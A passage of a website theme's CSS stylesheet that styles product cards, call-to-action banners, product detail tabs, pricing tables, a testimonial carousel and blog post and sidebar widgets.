}
.product_item .item-value .bg_blue {
  background: #3664f0;
}
.product_item:hover {
  box-shadow: 0px 10px 20px 0px rgba(38, 59, 94, 0.15);
}
.product_item:hover .item-image:before {
  opacity: 0.7;
}
.product_item:hover .pr_btn_group {
  top: 50%;
  opacity: 1;
}

/*============ call_action_area css ==============*/
.call_action_area {
  background-image: linear-gradient(100deg, #f9f9ff 0%, #d3f4f1 100%);
  position: relative;
  z-index: 1;
}
.call_action_area .img_left, .call_action_area .img_right {
  position: absolute;
  z-index: -1;
}
.call_action_area .img_left {
  left: 0;
  bottom: 0;
}
.call_action_area .img_right {
  right: 0;
  bottom: 0;
}

.action_info {
  max-width: 635px;
  margin: 0 auto;
}
.action_info .form-group {
  position: relative;
  margin-bottom: 0 !important;
}
.action_info input {
  font-size: 16px;
  font-family: "Muli", sans-serif;
  color: #6a7c92;
  background-color: white;
  box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.07);
  border-radius: 45px;
  height: 60px;
  width: 420px;
  padding-right: 150px;
  padding-left: 30px;
  border: 1px solid #fff;
}
.action_info input.placeholder {
  color: #6a7c92;
}
.action_info input:-moz-placeholder {
  color: #6a7c92;
}
.action_info input::-moz-placeholder {
  color: #6a7c92;
}
.action_info input::-webkit-input-placeholder {
  color: #6a7c92;
}
.action_info input:focus {
  outline: none;
  border-color: #3664f0;
  transition: all 0.2s linear;
}
.action_info .subscribe {
  position: absolute;
  border: 0px;
  top: 5px;
  bottom: 5px;
  line-height: 36px;
  right: 5px;
}
.action_info .subscribe:hover {
  box-shadow: none;
}
.action_info .text {
  font-size: 24px;
  font-weight: 600;
  color: #262a39;
  font-family: "sofia-pro";
  padding: 0px 20px;
}
.action_info .join_btn {
  padding: 6px 40px;
  line-height: 48px;
}

.action_title {
  margin-bottom: 55px;
}
.action_title .title-text {
  margin-bottom: 30px;
}
.action_title .title-text span {
  color: #0ea824;
  position: relative;
}
.action_title .title-text span:before {
  content: "";
  height: 2px;
  left: 0;
  width: 100%;
  bottom: 4px;
  position: absolute;
  background: #0ea824;
}
.action_title p {
  font-size: 20px;
  line-height: 32px;
  max-width: 810px;
  margin: 0 auto;
}

/*============ call_action_area css ==============*/
/*============ product_details_area css ==============*/
.product_tab_info {
  background: #fff;
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
  border-top: 1px solid #e6edf0;
  position: relative;
  transition: all 0.2s linear;
}
.product_tab_info .container {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  align-items: center;
}
.product_tab_info .product_tab {
  border: 0px;
}
.product_tab_info .product_tab .nav-item .nav-link {
  font-size: 18px;
  line-height: 30px;
  letter-spacing: -0.2px;
  color: #333644;
  border: 0px;
  font-family: "sofia-pro";
  font-weight: 600;
  display: flex;
  align-items: center;
  padding: 0px 5px;
  position: relative;
  transition: all 0.2s linear;
}
.product_tab_info .product_tab .nav-item .nav-link i {
  color: #b1bbc4;
  margin-right: 12px;
  font-size: 20px;
  transition: all 0.2s linear;
}
.product_tab_info .product_tab .nav-item .nav-link:before {
  content: "";
  width: 0;
  height: 2px;
  background: #3664f0;
  position: absolute;
  bottom: -18px;
  right: 0;
  transition: width 0.2s linear;
}
.product_tab_info .product_tab .nav-item .nav-link.active, .product_tab_info .product_tab .nav-item .nav-link:hover {
  color: #3664f0;
}
.product_tab_info .product_tab .nav-item .nav-link.active:before, .product_tab_info .product_tab .nav-item .nav-link:hover:before {
  width: 100%;
  left: 0;
  right: auto;
}
.product_tab_info .product_tab .nav-item .nav-link.active i, .product_tab_info .product_tab .nav-item .nav-link:hover i {
  color: #3664f0;
}
.product_tab_info .product_tab .nav-item + .nav-item {
  margin-left: 38px;
}
.product_tab_info .tab_btn {
  margin-bottom: 0;
}
.product_tab_info .tab_btn li {
  display: inline-block;
}
.product_tab_info .tab_btn li a {
  font-size: 18px;
  font-weight: 600;
  font-family: "sofia-pro";
}
.product_tab_info .tab_btn li a.theme_btn {
  border-radius: 0px;
  margin-left: 36px;
  padding: 9px 24px;
  min-width: 150px;
}
.product_tab_info .tab_btn li a.theme_btn:hover {
  box-shadow: none;
}
.product_tab_info .tab_btn li a.view_btn {
  position: relative;
  color: #333644;
}
.product_tab_info .tab_btn li a.view_btn:before {
  content: "";
  width: 0;
  height: 2px;
  right: 0;
  left: auto;
  bottom: 0;
  position: absolute;
  background: #95a8f6;
  transition: width 0.2s linear;
}
.product_tab_info .tab_btn li a.view_btn:hover {
  color: #3664f0;
}
.product_tab_info .tab_btn li a.view_btn:hover:before {
  width: 100%;
  left: 0;
  right: auto;
}
.product_tab_info.scrolled {
  width: 100%;
  position: fixed;
  top: 0;
  left: 0;
  border: 0px;
  z-index: 99;
}

.bg_color {
  background: #f7f8fc;
}

.pr_features_tab {
  padding-top: 110px;
}

.theme_details_title {
  max-width: 780px;
  margin: 0 auto;
  padding-bottom: 75px;
}
.theme_details_title h2 {
  font-size: 36px;
  line-height: 48px;
  letter-spacing: -0.72px;
  font-weight: 700;
  margin-bottom: 35px;
}
.theme_details_title p {
  font-size: 18px;
  font-family: "Muli", sans-serif;
  line-height: 30px;
  color: #4f5b6d;
  margin-bottom: 0;
}

.theme_details_title_two h2 {
  font-size: 44px;
  line-height: 58px;
  margin-bottom: 28px;
}

.theme_promo_item {
  text-align: center;
  padding: 40px 30px;
}
.theme_promo_item h5 {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 0;
}
.theme_promo_item.one {
  background-image: linear-gradient(0deg, #e2ebf9 27%, #edf2fb 55%, #f7f8fc 85%);
}
.theme_promo_item.two {
  background-image: linear-gradient(0deg, #e5f2e9 27%, #eef5f3 55%, #f7f8fc 85%);
}
.theme_promo_item.three {
  background-image: linear-gradient(0deg, #f0eeeb 27%, #f4f3f4 55%, #f7f8fc 85%);
}
.theme_promo_item.four {
  background-image: linear-gradient(0deg, #f2eaea 27%, #f5f1f3 55%, #f7f8fc 85%);
}

.p_icon {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  line-height: 84px;
  font-size: 35px;
  display: inline-block;
  color: #fff;
  margin-bottom: 26px;
}
.p_icon.blue {
  background-image: linear-gradient(40deg, #2c82ed 0%, #38d0fc 100%);
  box-shadow: 0px 10px 30px 0px rgba(44, 130, 237, 0.4);
}
.p_icon.green {
  background-image: linear-gradient(40deg, #57b22a 0%, #77ea3d 100%);
  box-shadow: 0px 10px 30px 0px rgba(87, 178, 42, 0.4);
}
.p_icon.yellow {
  background-image: linear-gradient(-5deg, #ff910e 0%, #ffa315 42%, #ffb51c 100%);
  box-shadow: 0px 10px 30px 0px rgba(255, 155, 18, 0.4);
}
.p_icon.red {
  background-image: linear-gradient(40deg, red 0%, #ff5959 100%);
  box-shadow: 0px 10px 30px 0px rgba(255, 23, 23, 0.4);
}

.theme_video {
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  max-width: 770px;
  margin: 150px auto 30px;
  position: relative;
  z-index: 1;
}
.theme_video:before {
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
  z-index: 0;
}
.theme_video .video_icon {
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  width: 80px;
  height: 80px;
  background: #fff;
  border-radius: 50%;
  text-align: center;
  line-height: 83px;
  font-size: 18px;
  padding-left: 7px;
  color: #244ee5;
  transition: all 0.2s linear;
}
.theme_video .video_icon:hover {
  transform: scale(1.02);
}
.theme_video .dot_top {
  right: -30px;
  top: -30px;
  z-index: -1;
}
.theme_video .dot_bottom {
  left: -30px;
  bottom: -30px;
  z-index: -1;
}

.home_variation {
  padding-top: 130px;
  padding-bottom: 120px;
}
.home_variation .row {
  margin-bottom: -60px;
}

.h_variation_item {
  display: inline-block;
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
  margin-bottom: 60px;
}

/*============ demo_import css =============*/
.demo_import {
  background-image: linear-gradient(0deg, #edeeff 0%, #d3f4f1 100%);
  padding: 78px 0px 65px;
}

.demo_import_content img {
  margin-bottom: 10px;
}
.demo_import_content p {
  color: #4f5b6d;
  margin-bottom: 0;
  padding-top: 27px;
}
.demo_import_content.color_w h2, .demo_import_content.color_w p {
  color: #fff;
}
.demo_import_content ul {
  overflow: hidden;
  margin-bottom: 0;
  padding-top: 20px;
}
.demo_import_content ul li {
  width: 50%;
  float: left;
  color: #fff;
  font-family: "Muli", sans-serif;
  margin-top: 18px;
  position: relative;
  padding-left: 25px;
}
.demo_import_content ul li:before {
  content: "";
  position: absolute;
  font-family: "icomoon" !important;
  left: 0;
  font-size: 10px;
  top: 0;
}

.pr_65 {
  padding-right: 65px;
}

.pl_65 {
  padding-left: 65px;
}

.details_title {
  font-size: 36px;
  font-weight: 700;
  letter-spacing: -0.72px;
  margin-bottom: 0;
}

.pr_features_inner {
  padding-top: 80px;
  padding-bottom: 120px;
}

.pr_features_img {
  margin-left: -90px;
  position: relative;
}
.pr_features_img .img_two {
  position: absolute;
  right: -10px;
  bottom: 0;
}

.pr_features_item.flex-row-reverse .pr_65 {
  padding-right: 50px;
}
.pr_features_item.flex-row-reverse .pr_features_img {
  margin-left: 0;
  margin-right: -50px;
  text-align: right;
}
.pr_features_item + .pr_features_item {
  margin-top: 190px;
}

.pr_features_item_three .pr_features_img {
  margin-left: -40px;
}

.exclusive_features {
  background: #fff;
  padding: 110px 0px 50px;
}

.ex_features_item {
  text-align: center;
  margin-bottom: 75px;
}
.ex_features_item .ex_features_icon {
  width: 110px;
  height: 110px;
  border-radius: 10px;
  background-color: white;
  box-shadow: 0px 24px 50px 0px rgba(18, 1, 64, 0.1);
  justify-content: center;
  display: flex;
  align-items: center;
  margin: 0 auto 38px;
  position: relative;
}
.ex_features_item .ex_features_icon .price {
  position: absolute;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  background-color: #08c31a;
  box-shadow: 0px 10px 20px 0px rgba(54, 235, 72, 0.3);
  text-align: center;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  right: -26px;
  top: -28px;
  padding: 0px;
}
.ex_features_item .ex_features_icon .price p {
  margin-bottom: 0;
  color: #fff;
  font-size: 13px;
  line-height: 14px;
  font-family: "sofia-pro";
  margin-top: -4px;
}
.ex_features_item .ex_features_icon .price span {
  font-size: 20px;
  font-weight: 700;
  display: block;
  padding-top: 4px;
}
.ex_features_item h6 {
  font-size: 20px;
  font-weight: 600;
}
.ex_features_item p {
  font-size: 14px;
  color: #8799b3;
  margin-bottom: 0;
}

.pr_features_inner_two {
  padding: 120px 0px;
}

.pr_features .row {
  margin-bottom: -80px;
}

.powerful_features_item {
  text-align: center;
  padding: 0px 40px;
  margin-bottom: 80px;
}
.powerful_features_item .pr_icon {
  border-radius: 20px;
  background: #fff;
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
  width: 70px;
  text-align: center;
  line-height: 70px;
  margin: 0 auto 35px;
  height: 70px;
}
.powerful_features_item h5 {
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 18px;
}
.powerful_features_item p {
  color: #4f5b6d;
  margin-bottom: 0;
}

.browser_info {
  background: #fff;
}

.browser_img {
  width: 400px;
  height: 400px;
  border-radius: 50%;
  background: #f7f8fc;
  display: block;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1;
  position: relative;
}
.browser_img .round {
  position: absolute;
  width: 240px;
  height: 240px;
  border-radius: 50%;
  background: #eae9f2;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: -1;
}
.browser_img .browser_logo {
  position: absolute;
  z-index: 1;
}
.browser_img .browser_logo:nth-child(1) {
  position: relative;
}
.browser_img .browser_logo:nth-child(2) {
  top: 40px;
  left: 12px;
}
.browser_img .browser_logo:nth-child(3) {
  bottom: 70px;
  left: 0px;
}
.browser_img .browser_logo:nth-child(4) {
  bottom: -25px;
  left: 50%;
  margin-left: -35px;
}
.browser_img .browser_logo:nth-child(5) {
  bottom: 70px;
  right: 0px;
}
.browser_img .browser_logo:nth-child(6) {
  top: 40px;
  right: 12px;
}

.call_action_area_two {
  background-image: linear-gradient(0deg, #244ee5 0%, #3d6ef5 100%);
  position: relative;
  z-index: 1;
}
.call_action_area_two .action_title {
  margin-bottom: 50px;
}
.call_action_area_two .action_title .title-text, .call_action_area_two .action_title p {
  color: #fff;
}
.call_action_area_two .action_info .text {
  color: #fff;
}
.call_action_area_two .action_info .btn_preview {
  padding: 9px 40px;
  font-size: 18px;
}
.call_action_area_two .action_info .btn_preview:hover {
  background: transparent;
}
.call_action_area_two .action_info .btn_bordered {
  background: transparent;
}
.call_action_area_two .action_info .btn_bordered:hover {
  background: #fff;
}

.action_img_right {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: -1;
}

.pr_overview_tab {
  padding: 110px 0px 60px;
}

.product_specification {
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
  margin-top: 20px;
  margin-bottom: 60px;
}

.pr_specification_item {
  display: flex;
  flex-wrap: wrap;
  font-size: 15px;
  font-family: "Muli", sans-serif;
  font-weight: 400;
  color: #818892;
  background: #fff;
}
.pr_specification_item .pr_specification_name {
  width: 27%;
  color: #262a39;
  padding: 15px 40px;
  border-right: 1px solid #f2f2f2;
}
.pr_specification_item .pr_specification_details {
  width: 73%;
  padding: 15px 40px;
}
.pr_specification_item:nth-child(even) {
  background: #fafafa;
}

.pr_builder_video {
  padding: 120px 0px;
}
.pr_builder_video .theme_video {
  margin-top: 10px;
  margin-left: 20px;
  margin-right: 20px;
}
.pr_builder_video .theme_video .dot_top {
  right: -20px;
  top: -20px;
}
.pr_builder_video .theme_video .dot_bottom {
  left: -20px;
  bottom: -20px;
}
.pr_builder_video .theme_video img {
  max-width: 100%;
}

.elemetor_info {
  background-image: linear-gradient(-45deg, rgba(234, 42, 93, 0.99608) 0%, #352973 100%);
  padding: 120px 0px;
}

.elemetor_img {
  text-align: center;
  position: relative;
  z-index: 1;
}

.elemetor_img_small {
  position: absolute;
}
.elemetor_img_small.one {
  top: 0;
  left: -100px;
}
.elemetor_img_small.two {
  top: -50px;
  right: 10px;
}
.elemetor_img_small.three {
  bottom: -10px;
  right: -50px;
}
.elemetor_img_small.four {
  bottom: -30px;
  left: 20px;
}

.header_builder_promo_img {
  text-align: right;
  padding-top: 110px;
  padding-bottom: 135px;
  position: relative;
  z-index: 1;
}
.header_builder_promo_img .p_img {
  box-shadow: 0px 5px 30px 0px rgba(0, 0, 0, 0.08);
}
.header_builder_promo_img .p_img.one {
  top: 0;
  left: 0;
  animation: left 2.5s 1s both alternate;
  z-index: 1;
}
.header_builder_promo_img .p_img.three {
  bottom: 0;
  left: 40px;
  z-index: -2;
}
.header_builder_promo_img .p_img.one, .header_builder_promo_img .p_img.three {
  position: absolute;
}

/*============ product_details_area css ==============*/
/*============ product_details_area css ==============*/
.archive_product_area .row {
  margin-bottom: -30px;
}

.pagination {
  margin-top: 80px;
}
.pagination .page-numbers {
  font-size: 16px;
  color: #6a7c92;
  margin: 0px 12px;
  font-family: "Muli", sans-serif;
  cursor: pointer;
}
.pagination .page-numbers.current, .pagination .page-numbers:hover {
  color: #3260ee;
}
.pagination .prev, .pagination .next {
  font-size: 11px;
}

/*============ product_details_area css ==============*/
/*============ payment_area css ==============*/
.payment_area {
  background-image: linear-gradient(0deg, #edf1f8 0%, #f7f8fc 100%);
}

.payment_inner {
  max-width: 635px;
  margin: 0 auto;
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
  background: #fff;
  padding: 55px 85px;
}
.payment_inner h5 {
  color: #31bc56;
  font-weight: 700;
  font-size: 30px;
  padding-top: 30px;
}
.payment_inner .banner_btn {
  border: 1px solid #d9d9d9;
  color: #262a39;
  margin-left: 30px;
  padding: 2px 38px 3px;
  transition: all 0.2s linear;
}
.payment_inner .banner_btn:before {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.payment_inner .banner_btn:hover {
  color: #fff;
  border-color: #3664f0;
}

.successful_list {
  padding: 20px 20px 50px;
}
.successful_list .list_item {
  font-size: 15px;
  font-family: "Muli", sans-serif;
  color: #262a39;
  margin-top: 25px;
}
.successful_list .list_item span {
  font-weight: 700;
  float: right;
}

/*============ payment_area css ==============*/
/*====================================================*/
/*====================================================*/
/* testimonial section - start
==================================================================================================== */
.testimonial_area {
  background-size: auto;
  background-position: left center;
  background: #f7f8fc;
  position: relative;
}
.testimonial_area .map_bg {
  position: absolute;
  top: 110px;
  left: 0;
}
.testimonial_area .section_title {
  margin-bottom: 66px;
}
.testimonial_area .section_title .icon {
  margin: 0px;
  display: block;
  margin-bottom: 20px;
}
.testimonial_area .testimonial-carousel .item .item-title {
  margin-bottom: 20px;
  letter-spacing: -0.88px;
}
.testimonial_area .testimonial-carousel .item p {
  font-size: 20px;
  font-style: italic;
  font-family: "Muli", sans-serif;
  font-weight: 400;
  line-height: 36px;
  margin-bottom: 26px;
}
.testimonial_area .testimonial-carousel .item .abmin-name {
  font-size: 20px;
  margin-bottom: 5px;
}
.testimonial_area .testimonial-carousel .item .abmin-title {
  font-size: 14px;
  font-family: "Muli", sans-serif;
}
.testimonial_area .owl-thumbs {
  width: 900px;
  float: right;
  height: 450px;
  position: relative;
}
.testimonial_area .owl-thumbs .owl-thumb-item {
  width: 75px;
  height: 75px;
  overflow: hidden;
  position: absolute;
  border-radius: 100%;
  border: 0px;
  padding: 0px;
  text-align: center;
  background: #fff;
  box-shadow: 0px 20px 40px 0px rgba(0, 0, 29, 0.2);
  transition: all 0.2s linear;
}
.testimonial_area .owl-thumbs .owl-thumb-item:before {
  top: -1px;
  left: -1px;
  right: -1px;
  bottom: -1px;
  opacity: 0;
  content: "";
  position: absolute;
  border-radius: 100%;
  border: 5px solid #ffffff;
  transition: opacity 0.2s linear;
}
.testimonial_area .owl-thumbs .owl-thumb-item > img {
  width: 100%;
  display: inline-block;
}
.testimonial_area .owl-thumbs .owl-thumb-item.size-lg {
  width: 90px;
  height: 90px;
}
.testimonial_area .owl-thumbs .owl-thumb-item.size-md {
  width: 65px;
  height: 65px;
}
.testimonial_area .owl-thumbs .owl-thumb-item.size-sm {
  width: 55px;
  height: 55px;
}
.testimonial_area .owl-thumbs .owl-thumb-item.active {
  padding: 0px;
  box-shadow: 0px 20px 40px 0px rgba(50, 96, 238, 0.45);
  transform: scale(1.1);
}
.testimonial_area .owl-thumbs .owl-thumb-item.active:before {
  opacity: 1;
  border: 5px solid #ffffff;
  box-shadow: 0px 20px 40px 0px rgba(50, 96, 238, 0.45);
}
.testimonial_area .owl-thumbs .owl-thumb-item.item-1 {
  top: 205px;
  right: 260px;
}
.testimonial_area .owl-thumbs .owl-thumb-item.item-2 {
  top: 15px;
  right: 240px;
}
.testimonial_area .owl-thumbs .owl-thumb-item.item-3 {
  top: 50px;
  left: 300px;
}
.testimonial_area .owl-thumbs .owl-thumb-item.item-4 {
  left: 250px;
  bottom: 30px;
}
.testimonial_area .owl-thumbs .owl-thumb-item.item-5 {
  right: 120px;
  bottom: 80px;
}
.testimonial_area .owl-thumbs .owl-thumb-item.item-6 {
  left: 0px;
  top: 185px;
}
.testimonial_area .owl-thumbs .owl-thumb-item.item-7 {
  top: 190px;
  left: 290px;
}

/* testimonial section - end
==================================================================================================== */
/*=================================================================================================== */
/*==================================================================================================== */
/*====================================================*/
/*====================================================*/
/*============ priceing_area css ==========*/
.theme_banner {
  background-image: linear-gradient(90deg, #f7f8fc 0%, white 100%);
  padding: 210px 0px 120px;
  position: relative;
  z-index: 1;
}
.theme_banner .image_one {
  left: 0;
  top: 175px;
  z-index: -1;
}
.theme_banner .image_two {
  top: 240px;
  left: 460px;
  z-index: -1;
}
.theme_banner .image_three {
  top: 160px;
  left: 50%;
  transform: translateX(-50%);
  z-index: -1;
}
.theme_banner .image_four {
  top: 240px;
  right: 460px;
  z-index: -1;
}
.theme_banner .image_five {
  right: 0;
  top: 160px;
  z-index: -1;
}

.wordpress_product_area .image_four {
  top: 160px;
}
.wordpress_product_area .image_six {
  left: 750px;
  top: 300px;
}

.html_product_area .image_five {
  top: 240px;
}
.html_product_area .image_four {
  top: 130px;
}

.price_area .col-lg-4 {
  margin-bottom: 30px;
}

.pricing_item {
  background-color: white;
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
  padding: 45px;
  height: 100%;
  position: relative;
  border-top: 5px solid #a0a0a0;
}
.pricing_item .p_list {
  padding: 45px 0px;
  margin-bottom: 0;
  min-height: 316px;
}
.pricing_item .p_list li {
  font-size: 15px;
  color: #4f5b6d;
  font-family: "Muli", sans-serif;
  position: relative;
  padding-left: 24px;
}
.pricing_item .p_list li:before {
  content: "";
  position: absolute;
  font-family: "icomoon" !important;
  left: 0;
  top: 0;
  color: #c2c2c2;
  font-size: 9px;
}
.pricing_item .p_list li + li {
  margin-top: 14px;
}
.pricing_item.two {
  border-color: #17ca6f;
}
.pricing_item.three {
  border-color: #3664f0;
}

.price_head {
  text-align: center;
  padding: 0px 26px;
}
.price_head h4 {
  font-size: 20px;
  font-weight: 700;
  letter-spacing: -0.28px;
  line-height: 26px;
}
.price_head h4 span {
  font-weight: 400;
  display: block;
  font-size: 16px;
}

.price_features {
  border-radius: 45px;
  background: #f7f8fc;
  font-size: 15px;
  font-family: "Muli", sans-serif;
  font-weight: 700;
  color: #262a39;
  padding: 13px 5px;
  line-height: 19px;
}

.price_btn {
  border: 1px solid #315eed;
  display: block;
  border-radius: 45px;
  font-size: 18px;
  font-family: "sofia-pro";
  font-weight: 700;
  color: #315eed;
  text-align: center;
  padding: 9px 20px 13px;
  transition: all 0.3s linear;
}
.price_btn:hover {
  background: #315eed;
  border-color: #315eed;
  color: #fff;
}

.price {
  font-size: 44px;
  font-weight: 700;
  font-family: "sofia-pro";
  line-height: 50px;
  color: #3664f0;
  padding: 5px 0px 32px;
}
.price sub {
  font-size: 24px;
  font-weight: 400;
  bottom: 0;
}

.logo_selector {
  width: 100% !important;
  display: block !important;
}
.logo_selector .dropdown-toggle {
  border-color: #e5e5e5;
  font-size: 14px;
  color: #262a39 !important;
  font-family: "Muli", sans-serif;
  font-weight: 700;
  background: #fff !important;
  border-radius: 45px;
  box-shadow: none;
  padding: 11px 20px;
}
.logo_selector .dropdown-toggle:focus, .logo_selector .dropdown-toggle:hover, .logo_selector .dropdown-toggle.active {
  outline: none !important;
  box-shadow: none !important;
}
.logo_selector .filter-option-inner img {
  vertical-align: text-bottom;
  margin-right: 6px;
}

.see_btn {
  font-size: 20px;
  font-weight: 600;
  font-family: "sofia-pro";
  color: #3664f0;
  position: relative;
  z-index: 0;
  margin-top: 25px;
  display: inline-block;
}
.see_btn:before {
  content: "";
  width: 100%;
  height: 2px;
  background: #3664f0;
  position: absolute;
  bottom: 0;
  left: 0;
}

/*============ priceing_area css ==========*/
/*============ pricing_details_area css ==========*/
.pricing_details_inner {
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
  background: #fff;
}
.pricing_details_inner .price_head_info .price_head {
  color: #fff;
  padding: 35px 25px;
  border-top: 5px solid transparent;
}
.pricing_details_inner .price_head_info .price_head .box_img {
  padding-top: 20px;
  position: relative;
  display: inline-block;
  margin-bottom: -30px;
}
.pricing_details_inner .price_head_info .price_head .logo_one {
  right: 28px;
  top: 8px;
  animation: spin2 2s 0.5s infinite alternate;
}
.pricing_details_inner .price_head_info .price_head .logo_two {
  left: 24px;
  top: 0px;
  animation: spin2 2.5s 0.9s infinite alternate;
}
.pricing_details_inner .price_head_info .price_head .logo_three {
  left: 50%;
  margin-left: -25px;
  top: -36px;
  animation: spin2 2s infinite alternate;
}
.pricing_details_inner .price_head_info .price_head .logo_four {
  left: 50%;
  transform: translateX(-50%);
  top: 23px;
}
.pricing_details_inner .price_head_info .price_head:nth-child(2) {
  border-top-color: #a0a0a0;
}
.pricing_details_inner .price_head_info .price_head:nth-child(3) {
  border-top-color: #17ca6f;
}
.pricing_details_inner .price_head_info .price_head:nth-child(4) {
  border-top-color: #2f5bec;
}
.pricing_details_inner .price_head_info .price_head + .price_head {
  border-left: 1px solid #f2f2f2;
}
.pricing_details_inner .price_head_info, .pricing_details_inner .price_list {
  display: table;
  width: 100%;
}
.pricing_details_inner .price_head_info .price_head, .pricing_details_inner .price_head_info .price_item, .pricing_details_inner .price_list .price_head, .pricing_details_inner .price_list .price_item {
  width: calc(100% / 4);
  text-align: center;
  color: #fff;
  vertical-align: middle;
  display: table-cell;
}
.pricing_details_inner .price_head_info .price_head + .price_head, .pricing_details_inner .price_head_info .price_head + .price_item, .pricing_details_inner .price_head_info .price_item + .price_head, .pricing_details_inner .price_head_info .price_item + .price_item, .pricing_details_inner .price_list .price_head + .price_head, .pricing_details_inner .price_list .price_head + .price_item, .pricing_details_inner .price_list .price_item + .price_head, .pricing_details_inner .price_list .price_item + .price_item {
  border-left: 1px solid #f2f2f2;
}
.pricing_details_inner .price_list .price_item {
  padding: 18px 40px;
}
.pricing_details_inner .price_list .price_item h5 {
  font-size: 15px;
  font-family: "Muli", sans-serif;
  color: #4f5b6d;
  font-weight: 400;
  margin-bottom: 0;
}
.pricing_details_inner .price_list .price_item .p_title {
  color: #262a39;
  text-align: left;
}
.pricing_details_inner .price_list .price_item .price_btn {
  display: inline-block;
  padding: 7px 33px 10px;
}
.pricing_details_inner .price_list:nth-child(odd) {
  background: #fafafa;
}

@-webkit-keyframes spin2 {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    z-index: 1;
  }
  100% {
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
    opacity: 0;
  }
}
@keyframes spin2 {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    z-index: 1;
  }
  100% {
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
    opacity: 0;
  }
}
/*============ pricing_details_area css ==========*/
/*====================================================*/
/*====================================================*/
.blog_area {
  background: linear-gradient(0deg, #f7f8fc 0%, #fdfdfe 100%);
}
.blog_area.theme_banner .image_three {
  top: 143px;
  left: 35%;
}
.blog_area.theme_banner .image_two {
  top: 338px;
  left: 552px;
}
.blog_area.theme_banner .image_four {
  top: 188px;
  right: 625px;
}
.blog_area .theme_details_title {
  padding-bottom: 120px;
}
.blog_area .pagination {
  margin-top: 10px;
}
.blog_area .post_info {
  padding-bottom: 11px;
}
.blog_area .post_info a {
  font-size: 14px;
  color: #6a7c92;
  font-weight: 400;
  font-family: "Muli", sans-serif;
  margin-right: 30px;
  display: inline-block;
}
.blog_area .post_info a:last-child {
  margin-right: 0;
}
.blog_area .post_info a i {
  margin-right: 5px;
}
.blog_area .post_info a i:before {
  color: #6a7c92;
}

.blog_details_area {
  position: relative;
  z-index: 1;
  padding: 220px 0px 120px;
}
.blog_details_area.theme_banner .image_four {
  top: 145px;
}

.blog_post_item {
  margin-bottom: 55px;
}
.blog_post_item .post_img {
  display: block;
  overflow: hidden;
}
.blog_post_item img {
  transition: all 0.3s linear;
}
.blog_post_item .blog_content {
  padding-top: 23px;
}
.blog_post_item .blog_content h2 {
  font-size: 30px;
  letter-spacing: -0.3px;
  color: #051441;
  margin-bottom: 25px;
  transition: all 0.2s linear;
}
.blog_post_item .blog_content h2:hover {
  color: #3260ee;
}
.blog_post_item .blog_content p {
  margin-bottom: 0px;
}
.blog_post_item .blog_content .arrow_btn {
  color: #051441;
  margin-top: 25px;
  display: inline-block;
  transition: color 0.2s linear;
}
.blog_post_item .blog_content .arrow_btn:hover {
  color: #3260ee;
}
.blog_post_item.small_post img {
  border-radius: 5px;
}
.blog_post_item.small_post .blog_content {
  padding-top: 16px;
}
.blog_post_item.small_post .blog_content .post_info {
  padding-bottom: 11px;
}
.blog_post_item.small_post .blog_content h2 {
  font-size: 20px;
  line-height: 28px;
  margin-bottom: 0;
}

.blog_sidebar {
  padding-left: 30px;
}

.widget .widget_title {
  font-size: 24px;
  line-height: 26px;
  letter-spacing: -0.24px;
  color: #051441;
  margin-bottom: 26px;
}
.widget .search-form {
  position: relative;
}
.widget .search-form .form-control {
  border-radius: 4px;
  background: #f3f4f9;
  border-color: #f3f4f9;
  height: 60px;
  padding: 5px 30px;
  font-size: 16px;
  color: #6a7c92;
  font-family: "Muli", sans-serif;
  box-shadow: none;
}
.widget .search-form .form-control.placeholder {
  color: #6a7c92;
}
.widget .search-form .form-control:-moz-placeholder {
  color: #6a7c92;
}
.widget .search-form .form-control::-moz-placeholder {
  color: #6a7c92;
}
.widget .search-form .form-control::-webkit-input-placeholder {
  color: #6a7c92;
}
.widget .search-form .form-control:focus {
  border-color: #254fe6;
}
.widget .search-form button {
  border: 0px;
  background: transparent;
  padding: 0px;
  color: #6a7c92;
  position: absolute;
  right: 20px;
  top: 18px;
  z-index: 4;
}
.widget .post_item {
  align-items: center;
}
.widget .post_item img {
  margin-right: 20px;
}
.widget .post_item .media-body h5 {
  font-size: 20px;
  line-height: 26px;
  color: #051441;
  margin-bottom: 4px;
  transition: color 0.2s linear;
}
.widget .post_item .media-body h5:hover {
  color: #3260ee;
}
.widget .post_item .media-body .entry_post_info {
  font-size: 14px;
  line-height: 26px;
  color: #616983;
}
.widget .post_item + .post_item {
  margin-top: 30px;
}
.widget.categorie_widget ul {
  margin-bottom: 0;
}
.widget.categorie_widget ul li a {
  font-size: 16px;
  color: #6a7c92;
  display: flex;
  justify-content: space-between;
}
.widget.categorie_widget ul li a:hover {
  color: #3664f0;
}
.widget.categorie_widget ul li + li {
  margin-top: 15px;
}
.widget.newsletter_widget {
  background-image: linear-gradient(-45deg, #244ee5 0%, #3d6ef5 100%);
  position: relative;
  z-index: 1;
  padding: 38px 30px 55px;
}
.widget.newsletter_widget:before {
  content: "";
